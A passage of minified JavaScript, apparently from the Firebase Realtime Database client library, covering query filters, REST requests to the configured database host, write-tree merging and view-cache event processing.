this.endPost_},Lc.prototype.matches=function(t){return this.index_.compare(this.getStartPost(),t)<=0&&this.index_.compare(t,this.getEndPost())<=0},Lc.prototype.updateChild=function(t,e,n,r,i,o){return this.matches(new Cu(e,n))||(n=hc.EMPTY_NODE),this.indexedFilter_.updateChild(t,e,n,r,i,o)},Lc.prototype.updateFullNode=function(t,e,n){e.isLeafNode()&&(e=hc.EMPTY_NODE);var r=(r=e.withIndex(this.index_)).updatePriority(hc.EMPTY_NODE),i=this;return e.forEachChild(Zu,function(t,e){i.matches(new Cu(t,e))||(r=r.updateImmediateChild(t,hc.EMPTY_NODE))}),this.indexedFilter_.updateFullNode(t,r,n)},Lc.prototype.updatePriority=function(t,e){return t},Lc.prototype.filtersNodes=function(){return!0},Lc.prototype.getIndexedFilter=function(){return this.indexedFilter_},Lc.prototype.getIndex=function(){return this.index_},Lc.getStartPost_=function(t){if(t.hasStart()){var e=t.getIndexStartName();return t.getIndex().makePost(t.getIndexStartValue(),e)}return t.getIndex().minPost()},Lc.getEndPost_=function(t){if(t.hasEnd()){var e=t.getIndexEndName();return t.getIndex().makePost(t.getIndexEndValue(),e)}return t.getIndex().maxPost()},Lc);function Lc(t){this.indexedFilter_=new Oc(t.getIndex()),this.index_=t.getIndex(),this.startPost_=Lc.getStartPost_(t),this.endPost_=Lc.getEndPost_(t)}var Mc=(Fc.prototype.updateChild=function(t,e,n,r,i,o){return this.rangedFilter_.matches(new Cu(e,n))||(n=hc.EMPTY_NODE),t.getImmediateChild(e).equals(n)?t:t.numChildren()<this.limit_?this.rangedFilter_.getIndexedFilter().updateChild(t,e,n,r,i,o):this.fullLimitUpdateChild_(t,e,n,i,o)},Fc.prototype.updateFullNode=function(t,e,n){if(e.isLeafNode()||e.isEmpty())r=hc.EMPTY_NODE.withIndex(this.index_);else if(2*this.limit_<e.numChildren()&&e.isIndexed(this.index_)){var r=hc.EMPTY_NODE.withIndex(this.index_),i=void 0;i=this.reverse_?e.getReverseIteratorFrom(this.rangedFilter_.getEndPost(),this.index_):e.getIteratorFrom(this.rangedFilter_.getStartPost(),this.index_);for(var o=0;i.hasNext()&&o<this.limit_;){var s=i.getNext();if(!(this.reverse_?this.index_.compare(this.rangedFilter_.getStartPost(),s)<=0:this.index_.compare(s,this.rangedFilter_.getEndPost())<=0))break;r=r.updateImmediateChild(s.name,s.node),o++}}else{r=(r=e.withIndex(this.index_)).updatePriority(hc.EMPTY_NODE);var a,u=void 0,c=void 0,h=void 0,i=void 0;h=this.reverse_?(i=r.getReverseIterator(this.index_),u=this.rangedFilter_.getEndPost(),c=this.rangedFilter_.getStartPost(),a=this.index_.getCompare(),function(t,e){return a(e,t)}):(i=r.getIterator(this.index_),u=this.rangedFilter_.getStartPost(),c=this.rangedFilter_.getEndPost(),this.index_.getCompare());for(var o=0,l=!1;i.hasNext();){s=i.getNext();(l=!l&&h(u,s)<=0?!0:l)&&o<this.limit_&&h(s,c)<=0?o++:r=r.updateImmediateChild(s.name,hc.EMPTY_NODE)}}return this.rangedFilter_.getIndexedFilter().updateFullNode(t,r,n)},Fc.prototype.updatePriority=function(t,e){return t},Fc.prototype.filtersNodes=function(){return!0},Fc.prototype.getIndexedFilter=function(){return this.rangedFilter_.getIndexedFilter()},Fc.prototype.getIndex=function(){return this.index_},Fc.prototype.fullLimitUpdateChild_=function(t,e,n,r,i){var o,s;s=this.reverse_?(o=this.index_.getCompare(),function(t,e){return o(e,t)}):this.index_.getCompare();var a=t;io(a.numChildren()===this.limit_,"");var u=new Cu(e,n),c=this.reverse_?a.getFirstChild(this.index_):a.getLastChild(this.index_),h=this.rangedFilter_.matches(u);if(a.hasChild(e)){for(var l=a.getImmediateChild(e),f=r.getChildAfterChild(this.index_,c,this.reverse_);null!=f&&(f.name===e||a.hasChild(f.name));)f=r.getChildAfterChild(this.index_,f,this.reverse_);var p=null==f?1:s(f,u);if(h&&!n.isEmpty()&&0<=p)return null!=i&&i.trackChildChange(Pc(e,n,l)),a.updateImmediateChild(e,n);null!=i&&i.trackChildChange(Rc(e,l));l=a.updateImmediateChild(e,hc.EMPTY_NODE);return null!=f&&this.rangedFilter_.matches(f)?(null!=i&&i.trackChildChange(Nc(f.name,f.node)),l.updateImmediateChild(f.name,f.node)):l}return!n.isEmpty()&&h&&0<=s(c,u)?(null!=i&&(i.trackChildChange(Rc(c.name,c.node)),i.trackChildChange(Nc(e,n))),a.updateImmediateChild(e,n).updateImmediateChild(c.name,hc.EMPTY_NODE)):t},Fc);function Fc(t){this.rangedFilter_=new xc(t),this.index_=t.getIndex(),this.limit_=t.getLimit(),this.reverse_=!t.isViewFromLeft()}var jc=(Uc.prototype.hasStart=function(){return this.startSet_},Uc.prototype.hasStartAfter=function(){return this.startAfterSet_},Uc.prototype.hasEndBefore=function(){return this.endBeforeSet_},Uc.prototype.isViewFromLeft=function(){return""===this.viewFrom_?this.startSet_:"l"===this.viewFrom_},Uc.prototype.getIndexStartValue=function(){return io(this.startSet_,"Only valid if start has been set"),this.indexStartValue_},Uc.prototype.getIndexStartName=function(){return io(this.startSet_,"Only valid if start has been set"),this.startNameSet_?this.indexStartName_:ra},Uc.prototype.hasEnd=function(){return this.endSet_},Uc.prototype.getIndexEndValue=function(){return io(this.endSet_,"Only valid if end has been set"),this.indexEndValue_},Uc.prototype.getIndexEndName=function(){return io(this.endSet_,"Only valid if end has been set"),this.endNameSet_?this.indexEndName_:ia},Uc.prototype.hasLimit=function(){return this.limitSet_},Uc.prototype.hasAnchoredLimit=function(){return this.limitSet_&&""!==this.viewFrom_},Uc.prototype.getLimit=function(){return io(this.limitSet_,"Only valid if limit has been set"),this.limit_},Uc.prototype.getIndex=function(){return this.index_},Uc.prototype.loadsAllData=function(){return!(this.startSet_||this.endSet_||this.limitSet_)},Uc.prototype.isDefault=function(){return this.loadsAllData()&&this.index_===Zu},Uc.prototype.copy=function(){var t=new Uc;return t.limitSet_=this.limitSet_,t.limit_=this.limit_,t.startSet_=this.startSet_,t.indexStartValue_=this.indexStartValue_,t.startNameSet_=this.startNameSet_,t.indexStartName_=this.indexStartName_,t.endSet_=this.endSet_,t.indexEndValue_=this.indexEndValue_,t.endNameSet_=this.endNameSet_,t.indexEndName_=this.indexEndName_,t.index_=this.index_,t.viewFrom_=this.viewFrom_,t},Uc);function Uc(){this.limitSet_=!1,this.startSet_=!1,this.startNameSet_=!1,this.startAfterSet_=!1,this.endSet_=!1,this.endNameSet_=!1,this.endBeforeSet_=!1,this.limit_=0,this.viewFrom_="",this.indexStartValue_=null,this.indexStartName_="",this.indexEndValue_=null,this.indexEndName_="",this.index_=Zu}function qc(t,e,n){t=t.copy();return t.startSet_=!0,t.indexStartValue_=e=void 0===e?null:e,null!=n?(t.startNameSet_=!0,t.indexStartName_=n):(t.startNameSet_=!1,t.indexStartName_=""),t}function Vc(t,e,n){t=t.copy();return t.endSet_=!0,t.indexEndValue_=e=void 0===e?null:e,void 0!==n?(t.endNameSet_=!0,t.indexEndName_=n):(t.endNameSet_=!1,t.indexEndName_=""),t}function Bc(t,e){t=t.copy();return t.index_=e,t}function Kc(t){var e,n={};return t.isDefault()||(e=t.index_===Zu?"$priority":t.index_===Sc?"$value":t.index_===Du?"$key":(io(t.index_ instanceof mc,"Unrecognized index type!"),t.index_.toString()),n.orderBy=Po(e),t.startSet_&&(n.startAt=Po(t.indexStartValue_),t.startNameSet_&&(n.startAt+=","+Po(t.indexStartName_))),t.endSet_&&(n.endAt=Po(t.indexEndValue_),t.endNameSet_&&(n.endAt+=","+Po(t.indexEndName_))),t.limitSet_&&(t.isViewFromLeft()?n.limitToFirst=t.limit_:n.limitToLast=t.limit_)),n}function Wc(t){var e,n={};return t.startSet_&&(n.sp=t.indexStartValue_,t.startNameSet_&&(n.sn=t.indexStartName_)),t.endSet_&&(n.ep=t.indexEndValue_,t.endNameSet_&&(n.en=t.indexEndName_)),t.limitSet_&&(n.l=t.limit_,""===(e=t.viewFrom_)&&(e=t.isViewFromLeft()?"l":"r"),n.vf=e),t.index_!==Zu&&(n.i=t.index_.toString()),n}var Hc,zc=(Gi(Gc,Hc=Q),Gc.prototype.reportStats=function(t){throw new Error("Method not implemented.")},Gc.getListenId_=function(t,e){return void 0!==e?"tag$"+e:(io(t._queryParams.isDefault(),"should have a tag if it's not a default query."),t._path.toString())},Gc.prototype.listen=function(t,e,n,r){var i=this,o=t._path.toString();this.log_("Listen called for "+o+" "+t._queryIdentifier);var s=Gc.getListenId_(t,n),a={};this.listens_[s]=a;t=Kc(t._queryParams);this.restRequest_(o+".json",t,function(t,e){null===(t=404===t?e=null:t)&&i.onDataUpdate_(o,e,!1,n),xo(i.listens_,s)===a&&r(t?401===t?"permission_denied":"rest_error:"+t:"ok",null)})},Gc.prototype.unlisten=function(t,e){e=Gc.getListenId_(t,e);delete this.listens_[e]},Gc.prototype.get=function(t){var n=this,e=Kc(t._queryParams),r=t._path.toString(),i=new ho;return this.restRequest_(r+".json",e,function(t,e){null===(t=404===t?e=null:t)?(n.onDataUpdate_(r,e,!1,null),i.resolve(e)):i.reject(new Error(e))}),i.promise},Gc.prototype.refreshAuthToken=function(t){},Gc.prototype.restRequest_=function(i,o,s){var a=this;return(o=void 0===o?{}:o).format="export",Promise.all([this.authTokenProvider_.getToken(!1),this.appCheckTokenProvider_.getToken(!1)]).then(function(t){var e=Ji(t,2),t=e[0],e=e[1];t&&t.accessToken&&(o.auth=t.accessToken),e&&e.token&&(o.ac=e.token);var n=(a.repoInfo_.secure?"https://":"http://")+a.repoInfo_.host+i+"?ns="+a.repoInfo_.namespace+Fo(o);a.log_("Sending REST request for "+n);var r=new XMLHttpRequest;r.onreadystatechange=function(){if(s&&4===r.readyState){a.log_("REST Response for "+n+" received. status:",r.status,"response:",r.responseText);var t=null;if(200<=r.status&&r.status<300){try{t=Ro(r.responseText)}catch(t){na("Failed to parse JSON response for "+n+": "+r.responseText)}s(null,t)}else 401!==r.status&&404!==r.status&&na("Got unsuccessful REST response for "+n+" Status: "+r.status),s(r.status);s=null}},r.open("GET",n,!0),r.send()})},Gc);function Gc(t,e,n,r){var i=Hc.call(this)||this;return i.repoInfo_=t,i.onDataUpdate_=e,i.authTokenProvider_=n,i.appCheckTokenProvider_=r,i.log_=ta("p:rest:"),i.listens_={},i}var Qc=(Yc.prototype.getNode=function(t){return this.rootNode_.getChild(t)},Yc.prototype.updateSnapshot=function(t,e){this.rootNode_=this.rootNode_.updateChild(t,e)},Yc);function Yc(){this.rootNode_=hc.EMPTY_NODE}function Xc(){return{value:null,children:new Map}}function $c(t,e,n){var r;lu(e)?(t.value=n,t.children.clear()):null!==t.value?t.value=t.value.updateChild(e,n):(r=iu(e),t.children.has(r)||t.children.set(r,Xc()),$c(t.children.get(r),e=su(e),n))}function Jc(t,n,r){var i;null!==t.value?r(n,t.value):(i=function(t,e){Jc(e,new eu(n.toString()+"/"+t),r)},t.children.forEach(function(t,e){i(e,t)}))}var Zc=(th.prototype.get=function(){var t=this.collection_.get(),n=Qi({},t);return this.last_&&aa(this.last_,function(t,e){n[t]=n[t]-e}),this.last_=t,n},th);function th(t){this.collection_=t,this.last_=null}var eh,nh=(rh.prototype.reportStats_=function(){var n=this,t=this.statsListener_.get(),r={},i=!1;aa(t,function(t,e){0<e&&Do(n.statsToReport_,t)&&(r[t]=e,i=!0)}),i&&this.server_.reportStats(r),ca(this.reportStats_.bind(this),Math.floor(2*Math.random()*3e5))},rh);function rh(t,e){this.server_=e,this.statsToReport_={},this.statsListener_=new Zc(t);t=1e4+2e4*Math.random();ca(this.reportStats_.bind(this),Math.floor(t))}function ih(){return{fromUser:!0,fromServer:!1,queryId:null,tagged:!1}}function oh(){return{fromUser:!1,fromServer:!0,queryId:null,tagged:!1}}function sh(t){return{fromUser:!1,fromServer:!0,queryId:t,tagged:!0}}(Qa=eh=eh||{})[Qa.OVERWRITE=0]="OVERWRITE",Qa[Qa.MERGE=1]="MERGE",Qa[Qa.ACK_USER_WRITE=2]="ACK_USER_WRITE",Qa[Qa.LISTEN_COMPLETE=3]="LISTEN_COMPLETE";var ah=(uh.prototype.operationForChild=function(t){if(lu(this.path)){if(null!=this.affectedTree.value)return io(this.affectedTree.children.isEmpty(),"affectedTree should not have overlapping affected paths."),this;var e=this.affectedTree.subtree(new eu(t));return new uh(ru(),e,this.revert)}return io(iu(this.path)===t,"operationForChild called for unrelated child."),new uh(su(this.path),this.affectedTree,this.revert)},uh);function uh(t,e,n){this.path=t,this.affectedTree=e,this.revert=n,this.type=eh.ACK_USER_WRITE,this.source=ih()}var ch=(hh.prototype.operationForChild=function(t){return lu(this.path)?new hh(this.source,ru()):new hh(this.source,su(this.path))},hh);function hh(t,e){this.source=t,this.path=e,this.type=eh.LISTEN_COMPLETE}var lh=(fh.prototype.operationForChild=function(t){return lu(this.path)?new fh(this.source,ru(),this.snap.getImmediateChild(t)):new fh(this.source,su(this.path),this.snap)},fh);function fh(t,e,n){this.source=t,this.path=e,this.snap=n,this.type=eh.OVERWRITE}var ph=(dh.prototype.operationForChild=function(t){if(lu(this.path)){var e=this.children.subtree(new eu(t));return e.isEmpty()?null:e.value?new lh(this.source,ru(),e.value):new dh(this.source,ru(),e)}return io(iu(this.path)===t,"Can't get a merge for a child not on the path of the operation"),new dh(this.source,su(this.path),this.children)},dh.prototype.toString=function(){return"Operation("+this.path+": "+this.source.toString()+" merge: "+this.children.toString()+")"},dh);function dh(t,e,n){this.source=t,this.path=e,this.children=n,this.type=eh.MERGE}var gh=(vh.prototype.isFullyInitialized=function(){return this.fullyInitialized_},vh.prototype.isFiltered=function(){return this.filtered_},vh.prototype.isCompleteForPath=function(t){if(lu(t))return this.isFullyInitialized()&&!this.filtered_;t=iu(t);return this.isCompleteForChild(t)},vh.prototype.isCompleteForChild=function(t){return this.isFullyInitialized()&&!this.filtered_||this.node_.hasChild(t)},vh.prototype.getNode=function(){return this.node_},vh);function vh(t,e,n){this.node_=t,this.fullyInitialized_=e,this.filtered_=n}var yh,mh=function(t){this.query_=t,this.index_=this.query_._queryParams.getIndex()};function bh(n,t,e,r){var i=[],o=[];return t.forEach(function(t){var e;"child_changed"===t.type&&n.index_.indexedValueChanged(t.oldSnap,t.snapshotNode)&&o.push((e=t.childName,{type:"child_moved",snapshotNode:t.snapshotNode,childName:e}))}),_h(n,i,"child_removed",t,r,e),_h(n,i,"child_added",t,r,e),_h(n,i,"child_moved",o,r,e),_h(n,i,"child_changed",t,r,e),_h(n,i,"value",t,r,e),i}function _h(o,s,e,t,a,u){t=t.filter(function(t){return t.type===e});t.sort(function(t,e){return function(t,e,n){if(null==e.childName||null==n.childName)throw oo("Should only compare child_ events.");e=new Cu(e.childName,e.snapshotNode),n=new Cu(n.childName,n.snapshotNode);return t.index_.compare(e,n)}(o,t,e)}),t.forEach(function(e){var t,n,r,i=(t=o,r=u,"value"===(n=e).type||"child_removed"===n.type||(n.prevName=r.getPredecessorChildName(n.childName,n.snapshotNode,t.index_)),n);a.forEach(function(t){t.respondsTo(e.type)&&s.push(t.createEvent(i,o.query_))})})}function wh(t,e){return{eventCache:t,serverCache:e}}function Th(t,e,n,r){return wh(new gh(e,n,r),t.serverCache)}function Ih(t,e,n,r){return wh(t.eventCache,new gh(e,n,r))}function Eh(t){return t.eventCache.isFullyInitialized()?t.eventCache.getNode():null}function Sh(t){return t.serverCache.isFullyInitialized()?t.serverCache.getNode():null}var kh=(Ch.fromObject=function(t){var n=new Ch(null);return aa(t,function(t,e){n=n.set(new eu(t),e)}),n},Ch.prototype.isEmpty=function(){return null===this.value&&this.children.isEmpty()},Ch.prototype.findRootMostMatchingPathAndValue=function(t,e){if(null!=this.value&&e(this.value))return{path:ru(),value:this.value};if(lu(t))return null;var n=iu(t),r=this.children.get(n);if(null===r)return null;e=r.findRootMostMatchingPathAndValue(su(t),e);return null==e?null:{path:hu(new eu(n),e.path),value:e.value}},Ch.prototype.findRootMostValueAndPath=function(t){return this.findRootMostMatchingPathAndValue(t,function(){return!0})},Ch.prototype.subtree=function(t){if(lu(t))return this;var e=iu(t),e=this.children.get(e);return null!==e?e.subtree(su(t)):new Ch(null)},Ch.prototype.set=function(t,e){if(lu(t))return new Ch(e,this.children);var n=iu(t),e=(this.children.get(n)||new Ch(null)).set(su(t),e),e=this.children.insert(n,e);return new Ch(this.value,e)},Ch.prototype.remove=function(t){if(lu(t))return this.children.isEmpty()?new Ch(null):new Ch(null,this.children);var e=iu(t),n=this.children.get(e);if(n){n=n.remove(su(t)),t=void 0,t=n.isEmpty()?this.children.remove(e):this.children.insert(e,n);return null===this.value&&t.isEmpty()?new Ch(null):new Ch(this.value,t)}return this},Ch.prototype.get=function(t){if(lu(t))return this.value;var e=iu(t),e=this.children.get(e);return e?e.get(su(t)):null},Ch.prototype.setTree=function(t,e){if(lu(t))return e;var n=iu(t),t=(this.children.get(n)||new Ch(null)).setTree(su(t),e),e=void 0,e=t.isEmpty()?this.children.remove(n):this.children.insert(n,t);return new Ch(this.value,e)},Ch.prototype.fold=function(t){return this.fold_(ru(),t)},Ch.prototype.fold_=function(n,r){var i={};return this.children.inorderTraversal(function(t,e){i[t]=e.fold_(hu(n,t),r)}),r(n,this.value,i)},Ch.prototype.findOnPath=function(t,e){return this.findOnPath_(t,ru(),e)},Ch.prototype.findOnPath_=function(t,e,n){var r=!!this.value&&n(e,this.value);if(r)return r;if(lu(t))return null;var i=iu(t),r=this.children.get(i);return r?r.findOnPath_(su(t),hu(e,i),n):null},Ch.prototype.foreachOnPath=function(t,e){return this.foreachOnPath_(t,ru(),e)},Ch.prototype.foreachOnPath_=function(t,e,n){if(lu(t))return this;this.value&&n(e,this.value);var r=iu(t),i=this.children.get(r);return i?i.foreachOnPath_(su(t),hu(e,r),n):new Ch(null)},Ch.prototype.foreach=function(t){this.foreach_(ru(),t)},Ch.prototype.foreach_=function(n,r){this.children.inorderTraversal(function(t,e){e.foreach_(hu(n,t),r)}),this.value&&r(n,this.value)},Ch.prototype.foreachChild=function(n){this.children.inorderTraversal(function(t,e){e.value&&n(t,e.value)})},Ch);function Ch(t,e){void 0===e&&(e=yh=yh||new qu(Bs)),this.value=t,this.children=e}var Ah=(Nh.empty=function(){return new Nh(new kh(null))},Nh);function Nh(t){this.writeTree_=t}function Rh(t,e,n){if(lu(e))return new Ah(new kh(n));var r=t.writeTree_.findRootMostValueAndPath(e);if(null!=r){var i=r.path,o=r.value,r=fu(i,e),o=o.updateChild(r,n);return new Ah(t.writeTree_.set(i,o))}n=new kh(n),n=t.writeTree_.setTree(e,n);return new Ah(n)}function Ph(t,n,e){var r=t;return aa(e,function(t,e){r=Rh(r,hu(n,t),e)}),r}function Oh(t,e){if(lu(e))return Ah.empty();e=t.writeTree_.setTree(e,new kh(null));return new Ah(e)}function Dh(t,e){return null!=xh(t,e)}function xh(t,e){var n=t.writeTree_.findRootMostValueAndPath(e);return null!=n?t.writeTree_.get(n.path).getChild(fu(n.path,e)):null}function Lh(t){var n=[],e=t.writeTree_.value;return null!=e?e.isLeafNode()||e.forEachChild(Zu,function(t,e){n.push(new Cu(t,e))}):t.writeTree_.children.inorderTraversal(function(t,e){null!=e.value&&n.push(new Cu(t,e.value))}),n}function Mh(t,e){if(lu(e))return t;var n=xh(t,e);return new Ah(null!=n?new kh(n):t.writeTree_.subtree(e))}function Fh(t){return t.writeTree_.isEmpty()}function jh(t,e){return function n(r,t,i){{if(null!=t.value)return i.updateChild(r,t.value);var o=null;return t.children.inorderTraversal(function(t,e){".priority"===t?(io(null!==e.value,"Priority writes must always be leaf nodes"),o=e.value):i=n(hu(r,t),e,i)}),i=!i.getChild(r).isEmpty()&&null!==o?i.updateChild(hu(r,".priority"),o):i}}(ru(),t.writeTree_,e)}function Uh(t,e){return $h(e,t)}function qh(e,n){var t=e.allWrites.findIndex(function(t){return t.writeId===n});io(0<=t,"removeWrite called with nonexistent writeId.");var r=e.allWrites[t];e.allWrites.splice(t,1);for(var i,o=r.visible,s=!1,a=e.allWrites.length-1;o&&0<=a;){var u=e.allWrites[a];u.visible&&(t<=a&&function(t,e){{if(t.snap)return gu(t.path,e);for(var n in t.children)if(t.children.hasOwnProperty(n)&&gu(hu(t.path,n),e))return!0;return!1}}(u,r.path)?o=!1:gu(r.path,u.path)&&(s=!0)),a--}return!!o&&(s?((i=e).visibleWrites=Bh(i.allWrites,Vh,ru()),0<i.allWrites.length?i.lastWriteId=i.allWrites[i.allWrites.length-1].writeId:i.lastWriteId=-1):r.snap?e.visibleWrites=Oh(e.visibleWrites,r.path):aa(r.children,function(t){e.visibleWrites=Oh(e.visibleWrites,hu(r.path,t))}),!0)}function Vh(t){return t.visible}function Bh(t,e,n){for(var r=Ah.empty(),i=0;i<t.length;++i){var o=t[i];if(e(o)){var s=o.path,a=void 0;if(o.snap)gu(n,s)?r=Rh(r,a=fu(n,s),o.snap):gu(s,n)&&(a=fu(s,n),r=Rh(r,ru(),o.snap.getChild(a)));else{if(!o.children)throw oo("WriteRecord should have .snap or .children");gu(n,s)?r=Ph(r,a=fu(n,s),o.children):gu(s,n)&&(lu(a=fu(s,n))?r=Ph(r,ru(),o.children):(o=xo(o.children,iu(a)))&&(a=o.getChild(su(a)),r=Rh(r,ru(),a)))}}}return r}function Kh(t,e,n,r,i){if(r||i){var o=Mh(t.visibleWrites,e);if(!i&&Fh(o))return n;if(i||null!=n||Dh(o,ru()))return jh(Bh(t.allWrites,function(t){return(t.visible||i)&&(!r||!~r.indexOf(t.writeId))&&(gu(t.path,e)||gu(e,t.path))},e),n||hc.EMPTY_NODE);return null}o=xh(t.visibleWrites,e);if(null!=o)return o;t=Mh(t.visibleWrites,e);return Fh(t)?n:null!=n||Dh(t,ru())?jh(t,n||hc.EMPTY_NODE):null}function Wh(t,e,n,r){return Kh(t.writeTree,t.treePath,e,n,r)}function Hh(t,e){return function(t,e,n){var r=hc.EMPTY_NODE,i=xh(t.visibleWrites,e);if(i)return i.isLeafNode()||i.forEachChild(Zu,function(t,e){r=r.updateImmediateChild(t,e)}),r;if(n){var o=Mh(t.visibleWrites,e);return n.forEachChild(Zu,function(t,e){e=jh(Mh(o,new eu(t)),e);r=r.updateImmediateChild(t,e)}),Lh(o).forEach(function(t){r=r.updateImmediateChild(t.name,t.node)}),r}return Lh(Mh(t.visibleWrites,e)).forEach(function(t){r=r.updateImmediateChild(t.name,t.node)}),r}(t.writeTree,t.treePath,e)}function zh(t,e,n,r){return i=t.writeTree,t=t.treePath,e=e,r=r,io(n||r,"Either existingEventSnap or existingServerSnap must exist"),t=hu(t,e),Dh(i.visibleWrites,t)?null:Fh(t=Mh(i.visibleWrites,t))?r.getChild(e):jh(t,r.getChild(e));var i}function Gh(t,e){return n=t.writeTree,e=hu(t.treePath,e),xh(n.visibleWrites,e);var n}function Qh(t,e,n,r,i,o){return function(t,e,n,r,i,o,s){var a,t=Mh(t.visibleWrites,e);if(null!=(e=xh(t,ru())))a=e;else{if(null==n)return[];a=jh(t,n)}if((a=a.withIndex(s)).isEmpty()||a.isLeafNode())return[];for(var u=[],c=s.getCompare(),h=o?a.getReverseIteratorFrom(r,s):a.getIteratorFrom(r,s),l=h.getNext();l&&u.length<i;)0!==c(l,r)&&u.push(l),l=h.getNext();return u}(t.writeTree,t.treePath,e,n,r,i,o)}function Yh(t,e,n){return r=t.writeTree,i=t.treePath,t=n,e=hu(i,n=e),null!=(i=xh(r.visibleWrites,e))?i:t.isCompleteForChild(n)?jh(Mh(r.visibleWrites,e),t.getNode().getImmediateChild(n)):null;var r,i}function Xh(t,e){return $h(hu(t.treePath,e),t.writeTree)}function $h(t,e){return{treePath:t,writeTree:e}}var Jh=(Zh.prototype.trackChildChange=function(t){var e=t.type,n=t.childName;io("child_added"===e||"child_changed"===e||"child_removed"===e,"Only child changes supported for tracking"),io(".priority"!==n,"Only non-priority child changes can be tracked.");var r=this.changeMap.get(n);if(r){var i=r.type;if("child_added"===e&&"child_removed"===i)this.changeMap.set(n,Pc(n,t.snapshotNode,r.snapshotNode));else if("child_removed"===e&&"child_added"===i)this.changeMap.delete(n);else if("child_removed"===e&&"child_changed"===i)this.changeMap.set(n,Rc(n,r.oldSnap));else if("child_changed"===e&&"child_added"===i)this.changeMap.set(n,Nc(n,t.snapshotNode));else{if("child_changed"!==e||"child_changed"!==i)throw oo("Illegal combination of changes: "+t+" occurred after "+r);this.changeMap.set(n,Pc(n,t.snapshotNode,r.oldSnap))}}else this.changeMap.set(n,t)},Zh.prototype.getChanges=function(){return Array.from(this.changeMap.values())},Zh);function Zh(){this.changeMap=new Map}function tl(){}var el=new(tl.prototype.getCompleteChild=function(t){return null},tl.prototype.getChildAfterChild=function(t,e,n){return null},tl),nl=(rl.prototype.getCompleteChild=function(t){var e=this.viewCache_.eventCache;if(e.isCompleteForChild(t))return e.getNode().getImmediateChild(t);e=null!=this.optCompleteServerCache_?new gh(this.optCompleteServerCache_,!0,!1):this.viewCache_.serverCache;return Yh(this.writes_,t,e)},rl.prototype.getChildAfterChild=function(t,e,n){var r=null!=this.optCompleteServerCache_?this.optCompleteServerCache_:Sh(this.viewCache_),t=Qh(this.writes_,r,e,1,n,t);return 0===t.length?null:t[0]},rl);function rl(t,e,n){void 0===n&&(n=null),this.writes_=t,this.viewCache_=e,this.optCompleteServerCache_=n}function il(t,e,n,r,i){var o,s,a,u,c,h,l,f,p=new Jh;if(n.type===eh.OVERWRITE)var d=n,g=d.source.fromUser?al(t,e,d.path,d.snap,r,i,p):(io(d.source.fromServer,"Unknown source."),o=d.source.tagged||e.serverCache.isFiltered()&&!lu(d.path),sl(t,e,d.path,d.snap,r,i,o,p));else if(n.type===eh.MERGE){var v=n;g=v.source.fromUser?(s=t,a=e,u=v.path,d=v.children,c=r,h=i,l=p,f=a,d.foreach(function(t,e){t=hu(u,t);ul(a,iu(t))&&(f=al(s,f,t,e,c,h,l))}),d.foreach(function(t,e){t=hu(u,t);ul(a,iu(t))||(f=al(s,f,t,e,c,h,l))}),f):(io(v.source.fromServer,"Unknown source."),o=v.source.tagged||e.serverCache.isFiltered(),hl(t,e,v.path,v.children,r,i,o,p))}else if(n.type===eh.ACK_USER_WRITE){var y=n;g=y.revert?function(t,e,n,r,i,o){var s;{if(null!=Gh(r,n))return e;var a,u,c=new nl(r,e,i),h=e.eventCache.getNode(),i=void 0;return lu(n)||".priority"===iu(n)?(u=void 0,u=e.serverCache.isFullyInitialized()?Wh(r,Sh(e)):(a=e.serverCache.getNode(),io(a instanceof hc,"serverChildren would be complete if leaf node"),Hh(r,a)),i=t.filter.updateFullNode(h,u,o)):(a=iu(n),null==(u=Yh(r,a,e.serverCache))&&e.serverCache.isCompleteForChild(a)&&(u=h.getImmediateChild(a)),(i=null!=u?t.filter.updateChild(h,a,u,su(n),c,o):e.eventCache.getNode().hasChild(a)?t.filter.updateChild(h,a,hc.EMPTY_NODE,su(n),c,o):h).isEmpty()&&e.serverCache.isFullyInitialized()&&(s=Wh(r,Sh(e))).isLeafNode()&&(i=t.filter.updateFullNode(i,s,o))),s=e.serverCache.isFullyInitialized()||null!=Gh(r,ru()),Th(e,i,s,t.filter.filtersNodes())}}(t,e,y.path,r,i,p):function(t,e,r,n,i,o,s){if(null!=Gh(i,r))return e;var a=e.serverCache.isFiltered(),u=e.serverCache;{if(null!=n.value){if(lu(r)&&u.isFullyInitialized()||u.isCompleteForPath(r))return sl(t,e,r,u.getNode().getChild(r),i,o,a,s);if(lu(r)){var c=new kh(null);return u.getNode().forEachChild(Du,function(t,e){c=c.set(new eu(t),e)}),hl(t,e,r,c,i,o,a,s)}return e}var h=new kh(null);return n.foreach(function(t,e){var n=hu(r,t);u.isCompleteForPath(n)&&(h=h.set(t,u.getNode().getChild(n)))}),hl(t,e,r,h,i,o,a,s)}}(t,e,y.path,y.affectedTree,r,i,p)}else{if(n.type!==eh.LISTEN_COMPLETE)throw oo("Unknown operation type: "+n.type);y=t,i=n.path,t=r,n=p,r=Ih(e,(r=e.serverCache).getNode(),r.isFullyInitialized()||lu(i),r.isFiltered()),g=ol(y,r,i,t,el,n)}p=p.getChanges();return function(t,e,n){var r=e.eventCache;{var i,o;r.isFullyInitialized()&&(i=r.getNode().isLeafNode()||r.getNode().isEmpty(),o=Eh(t),(0<n.length||!t.eventCache.isFullyInitialized()||i&&!r.getNode().equals(o)||!r.getNode().getPriority().equals(o.getPriority()))&&n.push(Ac(Eh(e))))}}(e,g,p),{viewCache:g,changes:p}}function ol(t,e,n,r,i,o){var s=e.eventCache;if(null!=Gh(r,n))return e;var a,u,c,h,l=void 0,f=void 0;return l=lu(n)?(io(e.serverCache.isFullyInitialized(),"If change path is empty, we must have complete server data"),e.serverCache.isFiltered()?(a=Hh(r,(a=Sh(e))instanceof hc?a:hc.EMPTY_NODE),t.filter.updateFullNode(e.eventCache.getNode(),a,o)):(u=Wh(r,Sh(e)),t.filter.updateFullNode(e.eventCache.getNode(),u,o))):".priority"===(u=iu(n))?(io(1===ou(n),"Can't have a priority with additional path components"),null!=(h=zh(r,n,c=s.getNode(),f=e.serverCache.getNode()))?t.filter.updatePriority(c,h):s.getNode()):(c=su(n),h=void 0,null!=(h=s.isCompleteForChild(u)?(f=e.serverCache.getNode(),null!=(f=zh(r,n,s.getNode(),f))?s.getNode().getImmediateChild(u).updateChild(c,f):s.getNode().getImmediateChild(u)):Yh(r,u,e.serverCache))?t.filter.updateChild(s.getNode(),u,h,c,i,o):s.getNode()),Th(e,l,s.isFullyInitialized()||lu(n),t.filter.filtersNodes())}function sl(t,e,n,r,i,o,s,a){var u=e.serverCache,c=s?t.filter:t.filter.getIndexedFilter();if(lu(n))l=c.updateFullNode(u.getNode(),r,null);else if(c.filtersNodes()&&!u.isFiltered())var 